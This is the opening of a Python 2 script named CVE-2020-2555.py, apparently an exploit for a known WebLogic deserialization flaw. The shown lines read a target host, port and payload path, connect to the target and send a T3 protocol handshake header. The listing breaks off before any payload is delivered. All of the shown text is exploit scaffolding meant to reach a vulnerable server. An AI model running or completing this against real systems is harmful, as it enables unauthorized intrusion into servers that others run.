 CVE-2020-2555.py
1 import socket
2 import os
3 import sys
4 import struct
5
6 if len(sys.argv) < 3:
7     print 'Usage: python %s <host> <port> </path/to/payload>' % os.path.basename(sys.argv[0])
8     sys.exit()
9
10 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
11 sock.settimeout(5)
12
13 server_address = (sys.argv[1], int(sys.argv[2]))
14 print '[+] Connecting to %s port %s' % server_address
15 sock.connect(server_address)
16
17 # Send headers
18 headers='t3 12.2.1.4.0\nAS:255\nHL:19\nMS:10000000\nPU:t3://us-l-breens:7001\n\n'
19 print 'sending "%s"' % headers
20 sock.sendall(headers)